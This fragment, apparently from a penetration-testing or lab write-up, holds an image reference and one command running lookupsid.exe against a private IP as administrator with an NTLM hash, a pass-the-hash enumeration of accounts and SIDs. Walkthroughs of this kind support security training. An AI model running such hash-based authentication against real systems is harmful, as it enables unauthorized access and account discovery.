 # lookupsid.exe ./administrator@192.168.3.51 -hashes :518B98AD4178A53695DC997AA02D455C